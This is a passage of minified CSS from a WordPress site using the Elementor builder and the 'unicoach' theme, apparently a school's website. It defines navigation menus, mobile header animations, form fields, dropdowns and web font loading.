a:hover{color:#fff}.elementor-4040 .elementor-element.elementor-element-0510f39 .elementor-nav-menu--dropdown a.elementor-item-active,.elementor-4040 .elementor-element.elementor-element-0510f39 .elementor-nav-menu--dropdown a.highlighted,.elementor-4040 .elementor-element.elementor-element-0510f39 .elementor-nav-menu--dropdown a:focus,.elementor-4040 .elementor-element.elementor-element-0510f39 .elementor-nav-menu--dropdown a:hover{background-color:var(--e-global-color-be7a912)}.elementor-4040 .elementor-element.elementor-element-98e12cd>.elementor-widget-container{margin:10px 0 0}.elementor-4040 .elementor-element.elementor-element-98e12cd{text-align:left}.elementor-4040 .elementor-element.elementor-element-98e12cd img{width:50%;max-width:50%}.elementor-4040 .elementor-element.elementor-element-6fcf6be>.elementor-widget-container{margin:12px 0 0;border-radius:10px 10px 10px 10px}.elementor-4040 .elementor-element.elementor-element-6fcf6be{text-align:left}.elementor-4040 .elementor-element.elementor-element-6fcf6be img{width:100%;max-width:100%;border-radius:6px 6px 6px 6px}.elementor-4040 .elementor-element.elementor-element-0a6d96b{--spacer-size:50px}.elementor-4040 .elementor-element.elementor-element-4d68e74{--divider-border-style:solid;--divider-color:#FFFFFF26;--divider-border-width:1px}.elementor-4040 .elementor-element.elementor-element-4d68e74>.elementor-widget-container{margin:0 15px}.elementor-4040 .elementor-element.elementor-element-4d68e74 .elementor-divider-separator{width:100%}.elementor-4040 .elementor-element.elementor-element-4d68e74 .elementor-divider{padding-block-start:15px;padding-block-end:15px}.elementor-4040 .elementor-element.elementor-element-af5ef9b{margin-top:-11px;margin-bottom:0}.elementor-bc-flex-widget .elementor-4040 .elementor-element.elementor-element-99e0271.elementor-column .elementor-widget-wrap{align-items:center}.elementor-4040 .elementor-element.elementor-element-99e0271.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-4040 .elementor-element.elementor-element-6cb7643{text-align:center;font-size:12px;color:#fff}.elementor-4040 .elementor-element.elementor-element-1e5f1e0{--spacer-size:10px}.elementor-4040 .elementor-element.elementor-element-2247b80{--spacer-size:10px}@media(max-width:1024px){.elementor-4040 .elementor-element.elementor-element-ed68bad>.elementor-element-populated{margin:50px 0 0;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-4040 .elementor-element.elementor-element-6410c19>.elementor-element-populated{margin:50px 0 0;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-4040 .elementor-element.elementor-element-6fcf6be{text-align:left}}@media(max-width:767px){.elementor-4040 .elementor-element.elementor-element-bd357e8{padding:0 30px}.elementor-4040 .elementor-element.elementor-element-74ae7fe .elementor-nav-menu--dropdown .elementor-item,.elementor-4040 .elementor-element.elementor-element-74ae7fe .elementor-nav-menu--dropdown .elementor-sub-item{font-size:16px}.elementor-4040 .elementor-element.elementor-element-74ae7fe .elementor-nav-menu--dropdown a{padding-left:0;padding-right:0;padding-top:7px;padding-bottom:7px}.elementor-4040 .elementor-element.elementor-element-8d213c3{--spacer-size:25px}.elementor-4040 .elementor-element.elementor-element-13f11d7>.elementor-element-populated{margin:50px 0 0;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-4040 .elementor-element.elementor-element-3b535ce .elementor-nav-menu .elementor-item{font-size:16px}.elementor-4040 .elementor-element.elementor-element-3b535ce .elementor-nav-menu--main .elementor-item{padding-left:0;padding-right:0}.elementor-4040 .elementor-element.elementor-element-3b535ce .elementor-nav-menu--dropdown .elementor-item,.elementor-4040 .elementor-element.elementor-element-3b535ce .elementor-nav-menu--dropdown .elementor-sub-item{font-size:16px}.elementor-4040 .elementor-element.elementor-element-3b535ce .elementor-nav-menu--dropdown a{padding-left:0;padding-right:0;padding-top:7px;padding-bottom:7px}.elementor-4040 .elementor-element.elementor-element-081e47f .elementor-nav-menu--dropdown .elementor-item,.elementor-4040 .elementor-element.elementor-element-081e47f .elementor-nav-menu--dropdown .elementor-sub-item{font-size:16px}.elementor-4040 .elementor-element.elementor-element-081e47f .elementor-nav-menu--dropdown a{padding-left:0;padding-right:0;padding-top:7px;padding-bottom:7px}.elementor-4040 .elementor-element.elementor-element-0510f39 .elementor-nav-menu .elementor-item{font-size:14px}.elementor-4040 .elementor-element.elementor-element-0510f39 .elementor-nav-menu--dropdown .elementor-item,.elementor-4040 .elementor-element.elementor-element-0510f39 .elementor-nav-menu--dropdown .elementor-sub-item{font-size:16px}.elementor-4040 .elementor-element.elementor-element-0510f39 .elementor-nav-menu--dropdown a{padding-left:0;padding-right:0;padding-top:7px;padding-bottom:7px}.elementor-4040 .elementor-element.elementor-element-6fcf6be>.elementor-widget-container{margin:0;border-radius:5px 5px 5px 5px}.elementor-4040 .elementor-element.elementor-element-6fcf6be img{border-radius:6px 6px 6px 6px}}@media(min-width:768px){.elementor-3552 .elementor-element.elementor-element-6aebd08{width:16.497%}.elementor-3552 .elementor-element.elementor-element-0dcdf4c{width:83.168%}.elementor-4040 .elementor-element.elementor-element-ed68bad{width:21.429%}.elementor-4040 .elementor-element.elementor-element-6410c19{width:28.571%}}@media(max-width:1024px) and (min-width:768px){.elementor-4040 .elementor-element.elementor-element-b572b15{width:50%}.elementor-4040 .elementor-element.elementor-element-13f11d7{width:50%}.elementor-4040 .elementor-element.elementor-element-ed68bad{width:50%}.elementor-4040 .elementor-element.elementor-element-6410c19{width:50%}.elementor-4040 .elementor-element.elementor-element-99e0271{width:100%}}:root{--unicoach-primary-color:#0F1F3D;--unicoach-secondary-color:#F00000;--unicoach-tertiary-color:#FAFAFA;--unicoach-button-color-idle:#F00000;--unicoach-button-color-hover:#0F1F3D;--unicoach-back-to-top-color:#ffffff;--unicoach-back-to-top-background:#0f1f3d;--unicoach-body-background:#FFFFFF;--unicoach-primary-rgb:15,31,61;--unicoach-secondary-rgb:240,0,0;--unicoach-tertiary-rgb:250,250,250;--unicoach-button-rgb-idle:240,0,0;--unicoach-button-rgb-hover:15,31,61;--unicoach-header-font-family:Montserrat;--unicoach-header-font-weight:600;--unicoach-header-font-color:#0f1f3d;--unicoach-h1-font-family:Montserrat;--unicoach-h1-font-size:40px;--unicoach-h1-line-height:64px;--unicoach-h1-font-weight:600;--unicoach-h1-text-transform:none;--unicoach-h2-font-family:Montserrat;--unicoach-h2-font-size:30px;--unicoach-h2-line-height:50px;--unicoach-h2-font-weight:600;--unicoach-h2-text-transform:none;--unicoach-h3-font-family:Montserrat;--unicoach-h3-font-size:30px;--unicoach-h3-line-height:40px;--unicoach-h3-font-weight:600;--unicoach-h3-text-transform:none;--unicoach-h4-font-family:Montserrat;--unicoach-h4-font-size:24px;--unicoach-h4-line-height:36px;--unicoach-h4-font-weight:600;--unicoach-h4-text-transform:none;--unicoach-h5-font-family:Montserrat;--unicoach-h5-font-size:20px;--unicoach-h5-line-height:32px;--unicoach-h5-font-weight:600;--unicoach-h5-text-transform:none;--unicoach-h6-font-family:Montserrat;--unicoach-h6-font-size:18px;--unicoach-h6-line-height:30px;--unicoach-h6-font-weight:600;--unicoach-h6-text-transform:none;--unicoach-content-font-family:Montserrat;--unicoach-content-font-size:18px;--unicoach-content-line-height:1.667;--unicoach-content-font-weight:400;--unicoach-content-color:#415674;--unicoach-menu-font-family:Montserrat;--unicoach-menu-font-size:14px;--unicoach-menu-line-height:30px;--unicoach-menu-font-weight:700;--unicoach-submenu-font-family:Montserrat;--unicoach-submenu-font-size:14px;--unicoach-submenu-line-height:30px;--unicoach-submenu-font-weight:600;--unicoach-submenu-color:#1b2336;--unicoach-submenu-background:rgba(255, 255, 255, 1);--unicoach-submenu-mobile-color:#ffffff;--unicoach-submenu-mobile-background:rgba(15, 31, 61, 1);--unicoach-submenu-mobile-overlay:rgba(15, 31, 61, 1);--unicoach-additional-font-family:Montserrat;--unicoach-additional-font-weight:700;--unicoach-sidepanel-title-color:rgba(35, 35, 35, 1);--unicoach-elementor-container-width:1200px}@media only screen and (max-width:1200px){.wgl-theme-header{background-color:#0f1f3d!important;color:#fff!important}header.wgl-theme-header .wgl-mobile-header{display:block}.wgl-site-header,.wgl-theme-header .primary-nav{display:none}.wgl-theme-header .hamburger-box{display:inline-flex}header.wgl-theme-header .mobile_nav_wrapper .primary-nav{display:block}.wgl-theme-header .wgl-sticky-header{display:none}}@media (max-width:1200px){.single-post .post_featured_bg>.blog-post{padding-top:150px!important}}@font-face{font-display:swap;font-family:Flaticon;src:url("https://www.myes.school/wp-content/themes/unicoach/fonts/flaticon/Flaticon.eot");src:url("https://www.myes.school/wp-content/themes/unicoach/fonts/flaticon/Flaticon.eot?#iefix") format("embedded-opentype"),url("https://www.myes.school/wp-content/themes/unicoach/fonts/flaticon/Flaticon.woff2") format("woff2"),url("https://www.myes.school/wp-content/themes/unicoach/fonts/flaticon/Flaticon.woff") format("woff"),url("https://www.myes.school/wp-content/themes/unicoach/fonts/flaticon/Flaticon.ttf") format("truetype"),url("https://www.myes.school/wp-content/themes/unicoach/fonts/flaticon/Flaticon.svg#Flaticon") format("svg");font-weight:400;font-style:normal}[class*=" flaticon-"]:after,[class*=" flaticon-"]:before{font-family:Flaticon;font-size:inherit;font-style:normal}*{box-sizing:border-box}:focus{outline:0!important}a,address,body,caption,cite,code,div,em,fieldset,form,h1,h2,h3,h4,html,iframe,img,kbd,label,legend,li,object,ol,p,pre,small,span,strong,sub,table,tbody,td,tfoot,th,thead,tr,ul,var{margin:0;border:0;outline:0;padding:0;font-size:100%;font-family:inherit;font-weight:inherit;font-style:inherit;vertical-align:baseline}body{position:relative;overflow-x:hidden;text-align:left}body,html{max-width:100%;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased}strong{font-weight:700}pre{max-width:100%;margin-top:18px;margin-bottom:20px;padding:20px;word-wrap:break-word;background:#ebf0f9;overflow:auto}code,kbd,pre,var{font-family:monospace}ol,ul{padding:0 0 20px}li ul{padding-bottom:0}textarea{min-height:50px;height:122px}img{vertical-align:top;max-width:100%;height:auto;-webkit-user-select:none;user-select:none}label,legend{display:block;margin-bottom:5px}iframe{width:100%;display:block}table{width:100%;border-collapse:collapse}p{margin:0 0 20px}p:empty{display:none;padding:0;margin:0}a{transition:all .4s}a,a:active,a:focus,a:hover{text-decoration:none}p a{transition:color .3s}input[type=email],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=time],input[type=url],select,textarea{display:block;height:50px;max-width:100%;margin:0 0 20px;color:inherit;border:1px solid #d6d5d7;border-radius:5px;padding:14px 20px 12px;font-family:inherit;font-size:13px;font-weight:700;line-height:1.7;background-color:#fff;text-transform:unset;transition:.3s}input[type=email]:focus,input[type=password]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=time]:focus,input[type=url]:focus,select:focus,textarea:focus{border-color:#e7e8e8}input[type=checkbox],input[type=radio]{margin:5px .4375em 0 0}input[type=checkbox]~label,input[type=radio]~label{display:inline}input[type=email]::placeholder,input[type=password]::placeholder,input[type=search]::placeholder,input[type=tel]::placeholder,input[type=text]::placeholder,input[type=time]::placeholder,input[type=url]::placeholder,select::placeholder,textarea::placeholder{font-size:13px;font-weight:700;outline:0;-webkit-appearance:none;text-transform:uppercase;transition:.4s}input[type=email]:active::placeholder,input[type=email]:focus::placeholder,input[type=password]:active::placeholder,input[type=password]:focus::placeholder,input[type=search]:active::placeholder,input[type=search]:focus::placeholder,input[type=tel]:active::placeholder,input[type=tel]:focus::placeholder,input[type=text]:active::placeholder,input[type=text]:focus::placeholder,input[type=time]:active::placeholder,input[type=time]:focus::placeholder,input[type=url]:active::placeholder,input[type=url]:focus::placeholder,select:active::placeholder,select:focus::placeholder,textarea:active::placeholder,textarea:focus::placeholder{opacity:0}input[type=email]:focus,input[type=password]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=time]:focus,input[type=url]:focus,select:focus,textarea:focus{background-color:#fff}button,input[type=submit]{display:inline-block;height:50px;max-width:100%;margin-bottom:0;border-width:0;border-style:solid;border-color:currentColor;border-radius:5px;outline:0;padding:6px 26px;font-family:inherit;font-size:14px;line-height:28px;font-weight:700;color:#fff;letter-spacing:0;cursor:pointer;-webkit-appearance:none;background:0 0;text-transform:uppercase;transition:.4s}button:hover,input[type=submit]:hover{color:#fff}button:focus,input[type=submit]:focus{box-shadow:0 0 10px 0 rgba(0,0,0,.08)}input[type=submit]:active,input[type=submit]:focus,input[type=submit]:hover{color:#fff}textarea{height:120px;padding-top:13px}.select__field{display:inline-block;width:100%;position:relative;margin-bottom:20px;text-transform:uppercase}.select__field:before{content:"\f078";display:block;position:absolute;z-index:0;right:20px;left:auto;font-family:"Font Awesome 5 Free";font-size:11px;font-weight:900;line-height:49px;color:#94a0b9;padding-top:1px;pointer-events:none}.select__field select{margin-bottom:0;padding:14px 36px 12px 20px;-webkit-appearance:none;appearance:none;width:100%;overflow:hidden}.wgl-container{margin-right:auto;margin-left:auto;width:1170px}.wgl-container .wgl-container{width:100%}.wgl-container .elementor-section-boxed .elementor-section-boxed .elementor-container{width:100%}.clearfix:after,.clearfix:before,.row:after,.row:before,.wgl-container:after,.wgl-container:before{content:"";display:table;line-height:0}.clear,.clearfix:after,.row:after,.wgl-container:after{clear:both}[class*=wgl_col-]{float:left;min-height:1px}.row{margin-left:-15px;margin-right:-15px}.row [class*=wgl_col-]{display:block;width:100%;padding-right:15px;padding-left:15px}.slick-slider a,.slick-slider a:focus,.slick-slider a:hover{transition:.4s}a:hover{color:inherit}.relative{position:relative}.d-none{display:none}.sticky-sidebar_init #main{padding-bottom:80px}#main{padding:40px 0;position:relative;z-index:0;min-height:65vh;overflow:hidden}hr{margin:20px 0;border:none;border-bottom:1px solid #1d1f21}table td,table th{padding:5px 10px;border:1px solid #ebebee;text-align:left}table:not(:last-child){margin-bottom:22px}.mejs-container{margin-bottom:20px}.wgl-row-animation>.elementor-container{z-index:1}.particles-js{position:absolute;z-index:0;width:100%;height:100%;background-repeat:no-repeat;background-size:cover;background-position:50% 50%}.extended-parallax{position:absolute;z-index:-1;width:100%}.wgl-elementor-shape{overflow:hidden;position:absolute;left:0;width:100%;line-height:0;direction:ltr;pointer-events:none}.wgl-elementor-shape-top{top:-1px}.wgl-elementor-shape-bottom{bottom:-1px}.wgl-elementor-shape svg{display:block;width:calc(100% + 1.3px);position:relative;left:50%;transform:translateX(-50%)}.wgl-theme-header{position:relative;z-index:2}.wgl-theme-header .wgl-sticky-header .wgl-logotype-container>a,.wgl-theme-header .wgl-sticky-header .wgl-logotype-container>a>img{max-height:none!important}.wgl-theme-header .mobile_nav_wrapper .primary-nav .menu,.wgl-theme-header .mobile_nav_wrapper .primary-nav>ul>li>ul:before,.wgl-theme-header .wgl-mobile-header,.wgl-theme-header .wgl-mobile-header i.menu-item__plus{display:none}body:not(.elementor-editor-active) .wgl-theme-header .elementor-column,body:not(.elementor-editor-active) .wgl-theme-header .elementor-widget-wrap{position:static}.wgl-header-row .wgl-header-row_wrapper{display:flex;position:relative;flex-flow:row nowrap;align-items:center;justify-content:space-between}.wgl-header-row .header_side[class^=position_center] .header_area_container>div.mini-cart{padding:0}.wgl-header-row .header_side[class^=position_center] .primary-nav>ul li.mega-menu>ul.mega-menu{left:0;right:0;margin:0 auto}.wgl-header-row .header_side[class^=position_left] .header_area_container>:last-child{padding-right:0}.wgl-header-row .header_side[class^=position_right] .header_area_container>:first-child{padding-left:0}.wgl-header-row .header_side[class^=position_left] .primary-nav ul li ul{left:0;right:auto}.wgl-header-row .header_side[class^=position_left] .primary-nav>ul>li ul .sub-menu{left:100%;right:auto}.wgl-header-row .header_side[class^=position_left] .primary-nav>ul>li:nth-last-child(1)>.sub-menu{left:0;right:auto}.wgl-header-row .header_side[class^=position_left] .primary-nav>ul>li:nth-last-child(1)>.sub-menu .sub-menu{left:calc(100% + 5px);right:auto}.wgl-header-row .header_area_container,.wgl-header-row .header_side{max-width:100%;box-sizing:border-box}.header_area_container{display:inline-block;height:100%;max-height:100%}.header_area_container>*{display:inline-block;vertical-align:middle}.wgl-logotype-container img{vertical-align:middle;max-height:100%;max-width:initial;width:auto}.wgl-logotype-container a{color:inherit}.primary-nav{letter-spacing:.02em}.primary-nav a{transition:.3s}.primary-nav .lavalamp{position:static}.primary-nav .lavalamp-object{position:absolute;z-index:0;left:0;top:calc(50% + 20px);opacity:0;height:6px;width:6px;border-radius:6px;background-color:currentColor}.primary-nav .lavalamp_animate .lavalamp-object{opacity:1}.primary-nav>ul.lavalamp>li>a>span:after{display:none!important}.primary-nav ul:hover li:not(:hover){z-index:0;position:relative}.primary-nav ul li{display:inline-block;vertical-align:middle;line-height:inherit}.primary-nav>ul li{position:relative;padding-left:0}.primary-nav>ul li.mega-menu{position:static!important}.primary-nav>ul li.mega-menu>ul.mega-menu{left:0;right:0;margin-left:auto;margin-right:auto}.primary-nav>ul li.mega-menu>ul.mega-menu .menu-item__plus{display:none}.primary-nav>ul{height:100%;margin-left:0;padding:0}.primary-nav>ul>li{height:100%}.primary-nav>ul>li>a{display:flex;position:relative;z-index:1;height:100%;align-items:center;padding:0 24px;color:inherit;transition:.15s}.primary-nav>ul>li>a>span{position:relative}.primary-nav>ul>li:hover>a>span:after{width:20px}.primary-nav ul>li.menu-item-has-children>a>.menu-item__plus{position:relative;z-index:1;font-size:9px;font-style:normal;font-weight:300;padding-right:auto;padding-left:10px;color:#94a0b9;transition:color .15s}.primary-nav ul>li.menu-item-has-children>a>.menu-item__plus:before{content:"\f107";content:"\f106";font-family:Flaticon;display:inline-block;vertical-align:middle;transform:rotate(90deg)}.primary-nav ul li ul ul{top:-3px;left:100%}.primary-nav ul li ul li{display:block}.primary-nav ul li ul li>a>i,.primary-nav ul li ul li>a>span{position:relative;transition:.3s ease-in-out}.primary-nav ul li ul li>a>span{padding-right:0}.primary-nav ul li ul li>a>span .item_text{position:relative;z-index:1}.primary-nav ul li ul li:hover ul{top:-22px}.primary-nav ul li ul li.menu-item-has-children:hover>a>span:not(.button_switcher)+i.menu-item__plus,.primary-nav ul li ul li:hover>a>span:not(.button_switcher)+i.menu-item__plus,.primary-nav ul li ul li[class*=current]>a>span:not(.button_switcher)+i.menu-item__plus{color:inherit}.primary-nav ul li ul .menu-item{line-height:inherit}.primary-nav ul li ul .menu-item a{display:flex;align-items:center;justify-content:space-between;padding:5px 34px 6px 35px;color:inherit;opacity:1;transition:0s}.primary-nav ul li ul li>a>span:before{content:"";display:block;width:6px;height:6px;border-radius:6px;position:absolute;left:-16px;top:12px;transform:translateX(-20px);border:0;opacity:0;-webkit-backface-visibility:hidden;transition:all .6s cubic-bezier(.25, 1, .55, 1) 0s}.primary-nav ul li ul li:hover>a>span:before{opacity:1;transform:translateX(0)}.primary-nav ul li ul{display:block;position:absolute;z-index:555;top:calc(100% + 15px);left:-12px;min-width:270px;white-space:nowrap;margin-top:0;margin-left:0;border-radius:10px;padding:21px 0 23px;text-align:left;box-shadow:11px 10px 38px 0 rgba(46,63,99,.15);opacity:0;visibility:hidden;transition:.3s ease-in}.primary-nav ul li:hover>ul{z-index:556;top:100%;opacity:1;visibility:visible;transform:rotateX(0) translateZ(0)}.primary-nav ul li:hover>ul.mega-menu>li>ul.mega-menu,.primary-nav ul li:hover>ul.mega-menu>ul.mega-menu,.primary-nav ul li:hover>ul>li>ul.mega-menu,.primary-nav ul li:hover>ul>ul.mega-menu{opacity:1;visibility:visible;transform:rotateX(0) translateZ(0)}.primary-nav ul li ul:not(.mega-menu) li.menu-item-has-children>a>.menu-item__plus{padding:0 0 0 10px;font-size:.6em;line-height:1;font-style:normal;color:#adadad}.primary-nav ul li ul:not(.mega-menu) li.menu-item-has-children>a>.menu-item__plus:before{transform:unset}.primary-nav>.menu>.menu-item:nth-last-child(1)>.sub-menu{right:0}.primary-nav>.menu>.menu-item:nth-last-child(1)>.sub-menu,.primary-nav>.menu>.menu-item:nth-last-child(1)>.sub-menu .sub-menu{left:auto}.primary-nav>.menu>.menu-item:nth-last-child(1)>.sub-menu .sub-menu{right:100%}.wgl-sticky-header{position:fixed;z-index:99999;top:0;left:0;width:100%;transform:translateY(-100%);overflow:hidden;opacity:0;transition:.3s}.wgl-sticky-header.sticky_active{overflow:visible;transform:translateY(0);opacity:1}.wgl-mobile-header .wgl-header-row{display:flex;align-items:center}.wgl-mobile-header .primary-nav ul li a span:after{display:none}.wgl-mobile-header .header_search-button,.wgl-mobile-header .header_search-close{padding:10px;margin-left:-10px;margin-right:-10px}header .elementor-widget-wrap{align-items:center}.lavalamp .lavalamp-object{transition-property:transform,width,height,opacity}.lavalamp .lavalamp-object.ease-in-out{transition-timing-function:ease-in-out}.lavalamp .lavalamp-object.linear{transition-timing-function:linear}.lavalamp .lavalamp-object.easeInQuart{transition-timing-function:cubic-bezier(0.895,0.03,0.685,0.22)}.lavalamp .lavalamp-object.easeInQuint{transition-timing-function:cubic-bezier(0.755,0.05,0.855,0.06)}.lavalamp .lavalamp-object.easeOutCubic{transition-timing-function:cubic-bezier(0.215,0.61,0.355,1)}.lavalamp .lavalamp-object.easeOutQuint{transition-timing-function:cubic-bezier(0.23,1,0.32,1)}.lavalamp .lavalamp-object.easeOutSine{transition-timing-function:cubic-bezier(0.39,0.575,0.565,1)}.lavalamp .lavalamp-object.easeOutExpo{transition-timing-function:cubic-bezier(0.19,1,0.22,1)}.lavalamp .lavalamp-object.easeInOutQuad{transition-timing-function:cubic-bezier(0.455,0.03,0.515,0.955)}.lavalamp .lavalamp-object.easeInOutCubic{transition-timing-function:cubic-bezier(0.645,0.045,0.355,1)}.lavalamp .lavalamp-object.easeInOutExpo{transition-timing-function:cubic-bezier(1,0,0,1)}.lavalamp .lavalamp-object.easeInOutCirc{transition-timing-function:cubic-bezier(0.785,0.135,0.15,0.86)}.hamburger-box{display:none;cursor:pointer}.hamburger-box .hamburger-inner{width:20px;line-height:0}.hamburger-box .hamburger-inner span{display:inline-block;position:relative;width:20px;height:2px;vertical-align:top;background:currentColor}.hamburger-box .hamburger-inner span+span{margin-top:5px}.header_area_container .hamburger-box{padding:15px!important;margin-right:-15px;margin-left:-15px}body.mobile_switch_on .hamburger-inner span:first-child{animation:.7s .4s forwards burger_top-1-45}body.mobile_switch_on .hamburger-inner span:nth-child(2){animation:.7s .4s forwards burger_scaled-1}body.mobile_switch_on .hamburger-inner span:nth-child(3){animation:.7s .4s forwards burger_bottom-1-135}body.mobile_switch_off .hamburger-inner span:first-child{animation:.7s .4s backwards burger_top-2-45}body.mobile_switch_off .hamburger-inner span:nth-child(2){animation:.7s .4s backwards burger_scaled-2}body.mobile_switch_off .hamburger-inner span:nth-child(3){animation:.7s .4s backwards burger_bottom-2-135}body.mobile_switch_on .mobile_nav_wrapper .wgl-menu_overlay{opacity:1;visibility:visible}.mobile_nav_wrapper .wgl-menu_overlay{position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.3);visibility:hidden;opacity:0;transition:.45s ease-in-out}.mobile_nav_wrapper .primary-nav{width:calc(100% + 17px)}.mobile_nav_wrapper .primary-nav ul li ul li.menu-item-has-children:after,.mobile_nav_wrapper .primary-nav ul li ul li.menu-item-has-children>a:after,.mobile_nav_wrapper .primary-nav ul li ul li>a:before,.mobile_nav_wrapper .primary-nav ul li ul li>a>span:before,.mobile_nav_wrapper .primary-nav>ul>li.menu-item-has-children>a:after,.mobile_nav_wrapper .primary-nav>ul>li>a span:before,.mobile_nav_wrapper .primary-nav>ul>li>a:after{display:none}.mobile_nav_wrapper .primary-nav>ul>li>a>span{padding-right:0!important;margin-left:0!important}.mobile_nav_wrapper .primary-nav>ul li{position:static}.mobile_nav_wrapper .primary-nav ul li a{position:relative;text-transform:capitalize}.mobile_nav_wrapper .primary-nav ul li ul li:hover>a>span{color:inherit}.mobile_nav_wrapper .primary-nav ul li ul.sub-menu{position:relative;top:0!important;left:0!important;right:0!important;width:100%;box-sizing:border-box;padding:0 0 0 20px;min-width:auto;font-family:inherit;font-weight:inherit;font-size:inherit;color:inherit;opacity:1;visibility:visible;transition:0s;white-space:initial;overflow:hidden;transform:none!important}.wgl-menu_outer{position:fixed;z-index:999;background-color:#222328;overflow:hidden;width:400px;height:100%;top:0;right:auto;left:0;transform:translateX(-100%);transition:transform .45s ease-in-out;-webkit-user-select:none;user-select:none}.wgl-menu_outer .mobile-hamburger-close{position:relative;z-index:999;border-radius:5px;line-height:0}.wgl-menu_outer .wgl-menu-outer_header{position:absolute;top:29px;right:-45px;left:auto}.wgl-menu_outer .wgl-menu-outer_header .hamburger-box{padding:12px 10px}.wgl-menu_outer .wgl-menu-outer_content{position:absolute;padding:30px;width:100%;bottom:17px;top:0;right:0;left:0;overflow-y:scroll;scrollbar-width:none}.wgl-menu_outer .wgl-menu-outer_content::-webkit-scrollbar{display:none}body.mobile_switch_on{position:fixed;overflow:hidden;width:100%;height:100%}body.mobile_switch_on .wgl-menu_outer{transform:translateX(0);overflow:visible}.mobile_nav_wrapper .wgl-menu-outer_content>*{margin-top:20px}.mobile_nav_wrapper .wgl-menu-outer_content>:first-child{margin-top:0}.mobile_nav_wrapper .primary-nav>ul.mobile_switch_on{position:relative;left:0;width:100%;height:auto;box-sizing:border-box;margin:30px 0 0;padding:0;text-align:left;display:block!important}.mobile_nav_wrapper .primary-nav ul.mobile_switch_on li{display:block;float:none;height:auto;padding:0}.mobile_nav_wrapper .primary-nav ul.mobile_switch_on li:before{display:none}.mobile_nav_wrapper .primary-nav ul.mobile_switch_on li a{padding:4px 0;margin:0;color:inherit}.mobile_nav_wrapper .primary-nav ul.mobile_switch_on li a span{display:inline}.mobile_nav_wrapper .primary-nav ul li ul li{border-bottom:0!important;margin:0}.mobile_nav_wrapper .primary-nav ul li ul li:hover>a{background:0 0;color:inherit}.mobile_nav_wrapper .primary-nav ul li ul li>a:after{display:none}.mobile_nav_wrapper .primary-nav ul li ul li>a>span{padding:0;background:0 0!important}.mobile_nav_wrapper .primary-nav ul li ul.sub-menu{box-shadow:none;margin-top:0;font-weight:inherit;border:none;width:100%;transition:0s;background-color:#222328;display:none}.mobile_nav_wrapper .primary-nav ul li ul.sub-menu:after{display:none}.mobile_nav_wrapper .primary-nav ul li ul.sub-menu li:focus,.mobile_nav_wrapper .primary-nav ul li ul.sub-menu li:hover{padding-left:0}.mobile_nav_wrapper .primary-nav .menu-item .button_switcher{width:50px;height:50px;z-index:1;cursor:pointer;position:absolute;top:50%;transform:translateY(-50%);right:0;left:auto;margin-right:0;margin-left:auto}.mobile_nav_wrapper .primary-nav .menu-item .button_switcher:before{content:"";display:inline-block;border-top-width:1px;border-top-style:solid;border-left-width:1px;border-left-style:solid;border-right-width:0;transform:translate(-50%,-50%) rotate(135deg);opacity:.8;transition:.3s ease;background:0 0!important;position:absolute;top:50%;left:50%;right:auto;margin:auto;width:8px;height:8px;visibility:visible;margin-top:0;border-radius:0;color:inherit;margin-left:0!important}.mobile_nav_wrapper .primary-nav .menu-item .button_switcher:after{content:"";display:block;position:absolute;top:15%;left:15%;width:70%;height:70%;opacity:.05;background-color:#fff;transition:.2s}.mobile_nav_wrapper .primary-nav .menu-item .button_switcher:focus:after,.mobile_nav_wrapper .primary-nav .menu-item .button_switcher:hover:after{opacity:.02}.mobile_nav_wrapper .primary-nav .menu-item .button_switcher.is-active:before{transform:translate(-50%,-50%) rotate(225deg)}.wgl-mobile-header .wgl-header-row_wrapper{height:70px}.wgl-mobile-header .mini-cart{position:static}.wgl-mobile-header .wgl-header-row .header_side[class^=position_right] .header_area_container>*{padding-left:25px}.wgl-mobile-header .wgl-header-row .header_side[class^=position_right] .header_area_container>:first-child{padding-left:0}.wgl-mobile-header .wgl-header-row .header_side[class^=position_left] .header_area_container>*{padding-right:25px}.wgl-mobile-header .wgl-header-row .header_side[class^=position_left] .header_area_container>:last-child{padding-right:0}.wgl-mobile-header .wgl-header-row .header_side[class^=position_center] .header_area_container>*{padding-left:25px;padding-right:25px}.wgl-mobile-header .wgl-header-row .header_side[class^=position_center] .header_area_container>:first-child,.wgl-mobile-header .wgl-header-row .header_side[class^=position_center] .header_area_container>:last-child{padding-right:0;padding-left:0}@media (max-width:1200px){.wgl-theme-header .wgl-sticky-header{display:none}}@media (max-width:420px){.wgl-menu_outer{width:calc(100% - 48px)}}@keyframes burger_top-1-45{0%{top:0;transform:rotate(0)}50%{top:7px;transform:rotate(0)}100%{top:7px;transform:rotate(45deg)}}@keyframes burger_top-2-45{0%{top:7px;transform:rotate(45deg)}50%{top:7px;transform:rotate(0)}100%{top:0;transform:rotate(0)}}@keyframes burger_bottom-1-135{0%{bottom:0;transform:rotate(0)}50%{bottom:7px;transform:rotate(0)}100%{bottom:7px;transform:rotate(135deg)}}@keyframes burger_bottom-2-135{0%{bottom:7px;transform:rotate(135deg)}50%{bottom:7px;transform:rotate(0)}100%{bottom:0;transform:rotate(0)}}@keyframes burger_scaled-1{50%{transform:scale(0)}100%{transform:scale(0)}}@keyframes burger_scaled-2{0%{transform:scale(0)}50%{transform:scale(0)}100%{transform:scale(1)}}body .select2-container{font-size:13px;font-weight:400}body .select2-container ul li{font-size:13px;line-height:30px;font-weight:400}body .select2-container--default .select2-search--inline .select2-search__field{line-height:30px;height:30px;max-width:100%}body .select2-container--default .select2-search--dropdown .select2-search__field{background-color:#e9f4f9;padding:0 20px;border:1px solid #d6d5d7;transition:all .3s}body .select2-container--default .select2-search--dropdown .select2-search__field:focus,body .select2-container--default .select2-search--dropdown .select2-search__field:hover{border-color:#e7e8e8}body .select2-container--default .select2-selection--single{padding:10px 0;background-color:#fff;border:1px solid #d6d5d7;border-radius:5px;font-weight:700;margin:0;height:50px;text-align:left;transition:all .3s}body .select2-container--default .select2-selection--single .select2-selection__clear{float:left}body .select2-container--default .select2-selection--single .select2-selection__placeholder{color:inherit}body .select2-container--default .select2-selection--single 